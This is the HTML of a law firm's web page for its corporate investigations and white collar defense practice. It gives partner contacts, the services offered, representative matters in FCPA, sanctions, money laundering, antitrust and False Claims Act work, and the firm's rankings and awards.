<a  class='module--contacts__block__name' href="/en/lawyers/wsullivan.html">
            William M. Sullivan, Jr.


</a>


    <div class="pdf-show">
    <div class="module--contacts__block__title-office">
        Partner, Washington, DC
    </div>

    <div class="module--contacts__block__office-phone">
        T: <span class="js-add-tel-link">+1.202.663.8027</span>
    </div>

    <div class="module--contacts__block__email">
        <span>wsullivan@pillsburylaw.com</span>
    </div>
    </div>
</div>

                        <div class="module--contacts__block  module--contacts__block--name-only" data-id="13377">


<a  class='module--contacts__block__name' href="/en/lawyers/aaron-dyer.html">
            Aaron S. Dyer


</a>


    <div class="pdf-show">
    <div class="module--contacts__block__title-office">
        Partner, Los Angeles
    </div>

    <div class="module--contacts__block__office-phone">
        T: <span class="js-add-tel-link">+1.213.488.7321</span>
    </div>

    <div class="module--contacts__block__email">
        <span>aaron.dyer@pillsburylaw.com</span>
    </div>
    </div>
</div>

                        <div class="module--contacts__block  module--contacts__block--name-only" data-id="1022054">


<a  class='module--contacts__block__name' href="/en/lawyers/richard-donoghue.html">
            Richard P. Donoghue


</a>


    <div class="pdf-show">
    <div class="module--contacts__block__title-office">
        Partner, New York
    </div>

    <div class="module--contacts__block__office-phone">
        T: <span class="js-add-tel-link">+1.212.858.1161</span>
    </div>

    <div class="module--contacts__block__email">
        <span>richard.donoghue@pillsburylaw.com</span>
    </div>
    </div>
</div>

                </div>

                    
    <a href="/en/lawyers/services/litigation/corporate-investigations-and-white-collar-defense?d=ASC&amp;o=position_group&amp;p=15487&amp;v=attorney">
        <div class="icon module--contacts__see-all page-header__contacts-see-all clearfix">
            <span>See All Professionals</span>
        </div>
    </a>


                </div>
            <div class="pdf-glass-overlay pdf-show"></div>
        </div>
        <div class="page-header__related-services">
            
        </div>
            <div class="page-header__intro-content  rte  rte--no-link-underline  rte--page-header-content">
                <h2 class="h3-style page-header__intro-content-text"><p>Pillsbury’s formidable Corporate Investigations &amp; White Collar Defense practice successfully represents U.S. and international clients in large-scale and cross-border government inquiries, sensitive internal investigations, high-stakes compliance matters, and both civil and criminal litigation.</p></h2>
            </div>
            <div class="js-rte-accordion  page-header__header-content  rte  rte--no-link-underline  rte--page-header-content  rte--with-modified-pdf-content">
                <p class="Landscape-BodyText">Pillsbury’s Corporate Investigations &amp; White Collar Defense lawyers are leaders in defending corporate clients and their officers, board members and executives in federal and state criminal and civil investigations and prosecutions, state Attorney General investigations, regulatory enforcement proceedings, and civil and criminal forfeiture proceedings</p><span class="pdf-break"></span>
<p class="Landscape-BodyText" style="padding-left: 80px;"><em>The Pillsbury team has strong leaders who have deep prosecutorial experience, which gives them a unique advantage in handling complex and sophisticated matters.<br></em>—client, <em>Chambers USA</em></p><span class="pdf-break"></span>
<p>Additionally, we have extensive experience in advising on and assisting clients with:</p><span class="pdf-break"></span>
<ul>
<li>U.S. Securities Law Investigations &amp; Compliance</li><span class="pdf-break"></span>
<li>Anti-Corruption Compliance and Investigations (including U.S. Foreign Corrupt Practices Act (FCPA) and UK Bribery Act)</li><span class="pdf-break"></span>
<li>Cybersecurity &amp; Data Privacy Investigations &amp; Compliance</li><span class="pdf-break"></span>
<li>Anti-Money Laundering, Tax, Financial Fraud, Trade Secrets, and other Corporate Crime Investigations and Prosecutions</li><span class="pdf-break"></span>
<li>Whistleblower Allegations</li><span class="pdf-break"></span>
<li>Sanctions and International Trade Controls Investigations &amp; Compliance</li><span class="pdf-break"></span>
<li>False Claims Act Defense</li><span class="pdf-break"></span>
<li>Criminal Antitrust Investigations</li><span class="pdf-break"></span>
<li>Civil RICO and Financial Fraud Actions</li><span class="pdf-break"></span>
<li>Employment Investigations</li><span class="pdf-break"></span>
<li>Regulatory Enforcement</li><span class="pdf-break"></span>
<li>Consumer Protection Investigations &amp; Compliance</li><span class="pdf-break"></span>
</ul>
            </div>

            
<div class="clearfix">

<div class="js-view-more-accordion  view-more-accordion  view-more-accordion--page-header">
    <a class="js-view-more-accordion__toggle" href="#">
        <p class="view-more-accordion__title">
            <span class="js-view-more-accordion__icon  view-more-accordion__icon  icon  icon-down-accordian"></span>
            <span class="js-view-more-accordion__title-text  view-more-accordion__title-text">View More</span>
        </p>
    </a>
    <div class="js-view-more-accordion__content  view-more-accordion__content">
        <div class="view-more-accordion__rte-wrapper">
            <div class="js-rte-accordion  rte  rte--view-more-accordion  rte--with-modified-pdf-content">
                <p>Pillsbury’s well-known and credentialed Corporate Investigations &amp; White Collar Practice comprises former prosecutors and other lawyers with significant government experience.</p><span class="pdf-break"></span>
<p>Leveraging their former prosecutorial and international experience, our Corporate Investigations &amp; White Collar Defense team deftly steers clients through investigating allegations and responding to government inquiries and litigation, as well as collateral civil lawsuits.</p><span class="pdf-break"></span>
<p>We regularly handle cross-border investigations and parallel investigations from multiple agencies, coordinating with local counsel and forensic analysts and accountants as needed. Beyond defense work, we also provide strategic guidance on ways to avoid potential criminal liability, and help clients create, implement and audit corporate compliance programs.</p><span class="pdf-break"></span>
            </div>
        </div>
    </div>
</div>

</div>

    </div>
</div>

<section class="content-color-content">
    

    
<div class="content-row ">
    
<div class="module--text  clearfix">
    <h2 class="module-title">
        Representative Experience
    </h2>
</div>


    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper  body-copy-top-padding">
            <ul>
<li>Successfully defended former Westinghouse Vice President Jeff Benjamin in obtaining a dismissal of a criminal indictment alleging serious charges, including conspiracy, wire fraud and securities violations, on the grounds that his constitutional rights were violated when the government presented its case to a per se-biased grand jury.</li>
<li>Serve as Special Counsel to the Special Committee of the Suffolk County Legislatures in the investigation of a large-scale ransomware attack. Conduct an extensive investigation into the 2021 cyberattack, the county's preparedness and the county's current cyber defense posture. This investigation includes forensic examinations, dozens of witness interviews, public hearings, and coordination with federal, state and local law enforcement agencies.</li>
<li>Achieved a significant victory on behalf of clients, the University of Kansas and head men's basketball coach Bill Self. Following a years-long investigation, the NCAA's Independent Resolution Panel concluded that allegations of severe NCAA rules violations against the university and its men's basketball program were without merit, and in regard to Coach Self, only a single, Level 3 violation was supported by the record, which afforded no additional penalties beyond those self-imposed by the university, which the IRP also accepted.&nbsp;</li>
</ul>
        </div>
    </div>
    
<div class="clearfix">

<div class="js-view-more-accordion  view-more-accordion">
    <a class="js-view-more-accordion__toggle" href="#">
        <p class="view-more-accordion__title">
            <span class="js-view-more-accordion__icon  view-more-accordion__icon  icon  icon-down-accordian"></span>
            <span class="js-view-more-accordion__title-text  view-more-accordion__title-text">View More</span>
        </p>
    </a>
    <div class="js-view-more-accordion__content  view-more-accordion__content">
        <div class="view-more-accordion__rte-wrapper">
            <div class="js-rte-accordion  rte  rte--view-more-accordion  rte--with-modified-pdf-content">
                <ul>
<li><strong>Global Anti-Corruption, FCPA and UK Bribery Act Compliance and Investigations</strong>
<ul>
<li>Represented Fortune 100 technology company in DOJ investigation into alleged FCPA violations in China.</li><span class="pdf-break"></span>
<li>Represented global financial institution in cross-border sanctions investigation conducted by DOJ, OFAC, Federal Reserve and state criminal and regulatory authorities.</li><span class="pdf-break"></span>
<li>Represented petroleum and natural gas engineering company in a high-profile parallel SEC/DOJ FCPA investigation, persuading both agencies to decline criminal and civil enforcement actions.</li><span class="pdf-break"></span>
<li>Represented senior Hong Kong-based bank executive in a DOJ and SEC criminal investigation relating to allegations of FCPA violations in China, resulting in no charges being brought.</li><span class="pdf-break"></span>
<li>Represented major life sciences corporations in various FCPA investigations involving China, India and Australia on grants, improper payments to doctors and kickbacks from distributors.</li><span class="pdf-break"></span>
<li>Represented China-based U.S. issuer in development of global FCPA and sanctions compliance program, including for high-risk mergers and acquisitions and in the compliance aspects of M&amp;A transactions involving targets across Asia, Russia, Latin America and the Middle East, and conducted compliance diligence and deal structuring in connection with billions of dollars of M&amp;A transactions.</li><span class="pdf-break"></span>
<li>Represented major U.S. aerospace company in connection with internal investigations of possible FCPA violations in China, Greece, Spain, Argentina, Saudi Arabia and Indonesia.</li><span class="pdf-break"></span>
<li>Represented global private equity firm in billions of dollars of portfolio company investments in Greater China, India, Indonesia, Japan, Korea, Malaysia, the Philippines and Vietnam, including the conducting of anti-corruption, sanctions, AML, export controls due diligence, the forensic testing of target company financial records, the drafting and negotiating of transaction agreements, and the development, implementation and oversight of post-close internal controls.</li><span class="pdf-break"></span>
<li>Represented multinational engineering services and consulting company in parallel investigations by DOJ and the World Bank involving allegations that former employees violated the FCPA.</li><span class="pdf-break"></span>
<li>Defended former top executive of Hungary’s largest telecommunications provider against allegations of DOJ/SEC FCPA violations and bribery of government and political officials to win business, shut out competition and gain regulatory benefits.</li><span class="pdf-break"></span>
<li>Represented Board of Directors of the Pennsylvania Public School Employees’ Retirement System (PSERS) in a parallel SEC/DOJ investigation regarding the accurate calculations of investment returns.&nbsp;While both the DOJ and SEC ultimately declined to pursue charges, the SEC did charge the PSERS outside investment advisor with errors leading to discrepancies in investment returns, which charges the advisor resolved by way of settlement.&nbsp;</li><span class="pdf-break"></span>
<li>Represented U.S.-listed technology company in internal investigation relating to allegations of FCPA violations at overseas gaming affiliate.</li><span class="pdf-break"></span>
<li>Represented publicly traded industrial materials company in an internal investigation involving allegations of potential violations of the FCPA in Eastern Europe and the former Soviet Union.</li><span class="pdf-break"></span>
<li>Represented international engineering company in an internal investigation into allegations of bribery of Saudi Arabian officials in connection with the sale of wastewater treatment equipment.</li><span class="pdf-break"></span>
<li>Represented senior Hong Kong-based telecom executive in an HKICAC investigation relating to allegations of corruption.</li><span class="pdf-break"></span>
<li>Represented underwriters, U.S. issuers and HK issuers in connection with IPO-related compliance due diligence, as well as anti-corruption, sanctions and litigation-related disclosures in public filings.</li><span class="pdf-break"></span>
<li>Represented the audit committee of a U.S.-listed nutraceuticals company in SEC investigation of potential FCPA violations.</li><span class="pdf-break"></span>
<li>Represented American manufacturing conglomerate in multiple internal investigations over several years into potential FCPA violations in China, Taiwan and Hong Kong.</li><span class="pdf-break"></span>
</ul>
</li><span class="pdf-break"></span>
<li><strong>Anti-Money Laundering, Tax, Financial Fraud, Trade Secrets, and other Corporate Crime Investigations &amp; Prosecutions</strong>
<ul>
<li>­Represented senior executives of Wells Fargo in the false account and cross-selling investigations initiated by a number of government agencies, including the DOJ, SEC, OCC and FINRA. No charges, sanctions or fines were ever sought or obtained against any of our clients, nor were any pursued in related civil litigation.</li><span class="pdf-break"></span>
<li>Represent former CFO of a digital currency exchange in connection with investigations by the DOJ, the SEC and the New York State Attorney General’s Office.</li><span class="pdf-break"></span>
<li>Represented multiple Swiss banks in IRS- and DOJ-led program in which we conducted a comprehensive internal investigation at each bank to identify potential U.S. taxpayer accounts and possible U.S. tax law violations.</li><span class="pdf-break"></span>
<li>Successfully represented senior executive in a multibillion-pound investigation by the UK Insolvency Service (IS) of an international financial services group, which resulted in a declination of charges.</li><span class="pdf-break"></span>
<li>Represented U.S. private equity-backed portfolio company in a dispute over the potential enforcement of debt facilities, which included successfully obtaining injunctive relief.</li><span class="pdf-break"></span>
<li>Represented two major French banks and five U.S. government agencies, respectively, in cross-border OFAC sanctions investigations, one of which resulted in the largest ever sanctions-related settlement.</li><span class="pdf-break"></span>
<li>Represented high-net-worth individual in a multibillion-pound asset-tracing investigation which relates to an international banking fraud.</li><span class="pdf-break"></span>
<li>Represented high-net-worth individual in a multibillion-dollar cross-border cryptocurrency investigation by the DOJ and FBI.</li><span class="pdf-break"></span>
<li>Represented several senior executives in multimillion-pound cross-border bribery and money laundering investigations by the SFO of an international oil and gas group and an international energy services group.</li><span class="pdf-break"></span>
<li>Represented former Central American FIFA soccer officer in a widely publicized international DOJ investigation involving cross-border money laundering and fraud allegations related to World Cup soccer matches.</li><span class="pdf-break"></span>
<li>Represented major international financial institution in an investigation of alleged violations of Iran trade sanctions.</li><span class="pdf-break"></span>
<li>Represented major international financial institution in a money laundering investigation involving correspondent bank accounts of an offshore bank entity.</li><span class="pdf-break"></span>
<li>Represented major international financial institution in DOJ forfeiture action involving correspondent bank accounts.</li><span class="pdf-break"></span>
<li>Represented prominent multinational bank in parallel investigations of alleged terrorist financing and money laundering by the DOJ and Office of the Comptroller of the Currency.</li><span class="pdf-break"></span>
<li>Acted for a money/check processor in connection with a DOJ investigation of money laundering and online gambling.</li><span class="pdf-break"></span>
<li>Represented former employee of a money processor in connection with a DOJ investigation into international money laundering allegedly involving operations in Panama, the United States, the UK and India.</li><span class="pdf-break"></span>
</ul>
</li><span class="pdf-break"></span>
<li><strong>Criminal</strong> <strong>Antitrust Investigations</strong>
<ul>
<li>Represented major international electronics manufacturer in parallel criminal antitrust investigations by the DOJ, EU, Japan and Canada, as well as multidistrict litigation alleging an industry-wide cartel to fix prices of TFT-LCD panels.</li><span class="pdf-break"></span>
<li>Represented international financial institution in multiple criminal and civil antitrust investigations into municipal securities derivatives and in multidistrict litigation alleging several banks and their executives manipulated the bidding process.</li><span class="pdf-break"></span>
<li>Represented Japanese auto parts manufacturer and executives of another Japanese manufacturer in various probes into allegations of anti-competitive practices in the auto parts industry by regulators in both the U.S. and Europe.</li><span class="pdf-break"></span>
<li>Acted for a number of officers and directors of a Scandinavian mining company in a criminal price-fixing investigation into the rock crushing and screening equipment industry.</li><span class="pdf-break"></span>
</ul>
</li><span class="pdf-break"></span>
<li><strong>U.S. Securities Laws Investigations &amp; Compliance</strong>
<ul>
<li>Represented hedge fund and its founder in SEC investigation regarding insider trading.</li><span class="pdf-break"></span>
<li>Represented executive in SEC investigation of digital currency platform.</li><span class="pdf-break"></span>
<li>Defended major corporation against shareholder securities fraud claims relating to alleged accounting fraud and represented the company and senior executives in parallel SEC investigation; SEC declined to bring enforcement action.</li><span class="pdf-break"></span>
<li>Represented major corporation in SEC and DOJ investigation regarding accounting issues; enforcement authorities declined to charge client.</li><span class="pdf-break"></span>
<li>Represented founder and CEO of tech company in connection with SEC investigation of alleged offering fraud.</li><span class="pdf-break"></span>
</ul>
</li><span class="pdf-break"></span>
<li><strong>False Claims Act Defense</strong>
<ul>
<li>Defended global fitting manufacturer in a <em>qui tam</em> action filed by a self-styled customs expert involving allegations of customs fraud. The case involved ground-breaking <em>qui tam</em> jurisdictional and customs issues.</li><span class="pdf-break"></span>
<li>Successfully represented Japanese trading company in federal and California False Claims Act cases involving the sale and distribution of allegedly bulletproof vests to law enforcement agencies funded with federal dollars.</li><span class="pdf-break"></span>
<li>In the first FCA case brought relating to risk adjustment reporting, defended a Florida-based Medicare Advantage Plan alleged to have falsely increased the severity of diagnoses to obtain higher payments.</li><span class="pdf-break"></span>
<li>Successfully defeated a state and federal FCA case alleging an office furniture manufacturer sold equipment to government entities at prices that were falsely claimed to be below the prices charged to non-government customers.</li><span class="pdf-break"></span>
<li>Defended major international transportation company against allegations Amtrak had been sold defective environmental systems. In a precedent-setting opinion, the District of Columbia Circuit Court of Appeals dismissed these claims.</li><span class="pdf-break"></span>
<li>Defended U.S. university in DOJ-led FCA investigation involving alleged failures to disclose foreign funding.</li><span class="pdf-break"></span>
</ul>
</li><span class="pdf-break"></span>
</ul>
            </div>
        </div>
    </div>
</div>

</div>

</div>



    
<div class="content-row ">
    
<div class="module--text  clearfix">
    <h2 class="module-title">
        Practice Area Highlights
    </h2>
</div>


    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper  body-copy-top-padding">
            <ul>
<li><em>Best Lawyers</em> Best Law Firms ranked Pillsbury’s Criminal Defense – White Collar practice a National Tier 1 firm.</li>
<li>Pillsbury is recognized as among the most feared law firms for litigation by BTI Consulting Group.</li>
<li><em>Chambers USA</em> consistently ranks Pillsbury among the leading firms for Litigation: White-Collar Crime &amp; Government Investigations: Highly Regarded in California and New York.</li>
</ul>
        </div>
    </div>
    
<div class="clearfix">

<div class="js-view-more-accordion  view-more-accordion">
    <a class="js-view-more-accordion__toggle" href="#">
        <p class="view-more-accordion__title">
            <span class="js-view-more-accordion__icon  view-more-accordion__icon  icon  icon-down-accordian"></span>
            <span class="js-view-more-accordion__title-text  view-more-accordion__title-text">View More</span>
        </p>
    </a>
    <div class="js-view-more-accordion__content  view-more-accordion__content">
        <div class="view-more-accordion__rte-wrapper">
            <div class="js-rte-accordion  rte  rte--view-more-accordion  rte--with-modified-pdf-content">
                <ul>
<li><em>The Legal 500 U.S. </em>ranked Pillsbury’s national White Collar Defense practice as among the nation’s top practices.</li><span class="pdf-break"></span>
<li><em>The American Lawyer</em> named Pillsbury as among the elite law firms recognized for the “<a href="https://www.pillsburylaw.com/en/news-and-insights/pillsbury-recognized-by-american-lawyer-for-work-with-swiss-banks.html">Global Dispute of the Year</a>” in the area of Investigations for Swiss banks DOJ investigation and program representation.</li><span class="pdf-break"></span>
<li>In its weekly Litigator of the Week column, Law.com recognized a Pillsbury litigation team led by William Sullivan, Jr., for achieving a rare dismissal on the grounds of grand jury bias for former Westinghouse Electric Co. nuclear executive Jeffrey Benjamin.</li><span class="pdf-break"></span>
<li>Several Corporate Investigations &amp; White Collar Defense partners recognized in the Lawdragon 500 <em>Leading Litigators in America</em></li><span class="pdf-break"></span>
</ul>
            </div>
        </div>
    </div>
</div>

</div>

</div>



    

<div class="content-row content-row--carousel">

  
<div class="module--text  clearfix">
    <h2 class="module-title">
        Awards
    </h2>
</div>


  <div class="module module--carousel module--carousel-padding clearfix js-manual-carousel">
    <div class="module module--carousel__column js-module--carousel__column">
        <a href="https://www.pillsburylaw.com/en/news-and-insights/for-six-years-running-opposing-counsel-rank-pillsburys-litigators-as-among-most-feared.html">
        <div class="module--carousel__column__image"
            style="background-image:url('/a/web/m8kg1HskjrSzX3NSBWDgkT/aSQPD8/m8kg1HskjrSzX3NSBWDgkT.png')">
        </div>
        <div class="module--carousel__text">
            <h3 class ="js-carousel-header">
                2026&nbsp;MOST FEARED FIRMS
            </h3>
            <div class="rte js-carousel-content">
                BTI Consulting recognizes Pillsbury as one of the most feared law firms in litigation.
            </div>
        </div>
        </a>
    </div>
    <div class="module module--carousel__column js-module--carousel__column">
        <a href="https://www.pillsburylaw.com/en/news-and-insights/2025-best-lawyers-america-honors-pillsbury-lawyers.html">
        <div class="module--carousel__column__image"
            style="background-image:url('/a/web/9ioMbVGMYxpL6mcY1JcRB5/9mb72B/9ioMbVGMYxpL6mcY1JcRB5.png')">
        </div>
        <div class="module--carousel__text">
            <h3 class ="js-carousel-header">
                2025 <em>Best Lawyers</em>
            </h3>
            <div class="rte js-carousel-content">
                193 lawyers recognized as leading practitioners
            </div>
        </div>
        </a>
    </div>
    <div class="module module--carousel__column js-module--carousel__column">
        <a href="https://www.pillsburylaw.com/en/news-and-insights/practices-attorneys-top-rankings-chambers-usa-2024-guide.html">
        <div class="module--carousel__column__image"
            style="background-image:url('/a/web/wxjBam6bB1G3ufpm9jsZQH/9faL7Q/wxjBam6bB1G3ufpm9jsZQH.png')">
        </div>
        <div class="module--carousel__text">
            <h3 class ="js-carousel-header">
                2024 <em>Chambers USA </em>Leading Firm
            </h3>
            <div class="rte js-carousel-content">
                <span>52 Pillsbury Practices and 92&nbsp;Firm Lawyers</span>
            </div>
        </div>
        </a>
    </div>
    <div class="module module--carousel__column js-module--carousel__column">
        <a href="https://www.pillsburylaw.com/en/news-and-insights/bill-sullivan-recognized-as-a-white-collar-trailblazer-by-national-law-journal.html">
        <div class="module--carousel__column__image"
            style="background-image:url('/a/web/dkAQN2DN7ytSzv8EyZEyrc/9mUbTJ/dkAQN2DN7ytSzv8EyZEyrc.png')">
        </div>
        <div class="module--carousel__text">
            <h3 class ="js-carousel-header">
                National Law Journal
            </h3>
            <div class="rte js-carousel-content">
                Bill Sullivan recognized as White Collar, <span>Regulatory &amp; Compliance Trailblazer</span>
            </div>
        </div>
        </a>
    </div>
    <div class="module module--carousel__column js-module--carousel__column">
        <a href="https://www.pillsburylaw.com/en/news-and-insights/pillsbury-ranked-2024-legal-500-us-guide.html">
        <div class="module--carousel__column__image"
            style="background-image:url('/a/web/78600/acQAYy/78600.png')">
        </div>
        <div class="module--carousel__text">
            <h3 class ="js-carousel-header">
                2024 <em>Legal 500 U.S.</em> Guide
            </h3>
            <div class="rte js-carousel-content">
                35 practices ranked among best in the U.S.
            </div>
        </div>
        </a>
    </div>
  </div>
</div>




</section>

                <section class="content-color-insights" data-color-class="content-color-insights">
  <div class="related-insights">
    <div class="module--related_insights  clearfix  ">
        <div class="content__center">
            <h2 class="module-title  module-title--related_insights__header">
                Related Insights
            </h2>

            <div class = "subscribe-link-component clearfix">
                <a href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                    <div class = "icon icon--subscribe"></div>
                    <span>Subscribe</span>
                </a>
            </div>
        </div>

        <div class="js-insight-items  module--insight-items  clearfix">
        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Webinar
            </span>

    <span class = "display-or-pub-date">
          01.28.26
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/cybersecurity-issues-in-securities-enforcement-litigation.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">01.28</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/cybersecurity-issues-in-securities-enforcement-litigation.html">
            Cybersecurity Issues in Securities Enforcement and Litigation


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                             2:00PM -  3:00PM EST
                        </p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Cybersecurity%20Issues%20in%20Securities%20Enforcement%20and%20Litigation&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcybersecurity-issues-in-securities-enforcement-litigation.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcybersecurity-issues-in-securities-enforcement-litigation.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcybersecurity-issues-in-securities-enforcement-litigation.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcybersecurity-issues-in-securities-enforcement-litigation.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Webinar
            </span>

    <span class = "display-or-pub-date">
          01.21.26
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/algorithmic-pricing-and-antitrust-law.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">01.21</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/algorithmic-pricing-and-antitrust-law.html">
            What You Need to Know About Algorithmic Pricing and Antitrust Law: Federal Enforcement, California’s New Law, and Beyond


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                            12:00PM -  1:00PM EST
                        </p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=What%20You%20Need%20to%20Know%20About%20Algorithmic%20Pricing%20and%20Antitrust%20Law%3A%20Federal%20Enforcement%2C%20California%E2%80%99s%20New%20Law%2C%20and%20Beyond&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Falgorithmic-pricing-and-antitrust-law.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Falgorithmic-pricing-and-antitrust-law.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Falgorithmic-pricing-and-antitrust-law.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Falgorithmic-pricing-and-antitrust-law.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          12.23.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/fcpa-enforcement-smartmatic-comcel-doj.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/fcpa-enforcement-smartmatic-comcel-doj.html">
            FCPA Enforcement After the Pause: What Early Cases Reveal


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=FCPA%20Enforcement%20After%20the%20Pause%3A%20What%20Early%20Cases%20Reveal&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffcpa-enforcement-smartmatic-comcel-doj.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffcpa-enforcement-smartmatic-comcel-doj.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffcpa-enforcement-smartmatic-comcel-doj.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
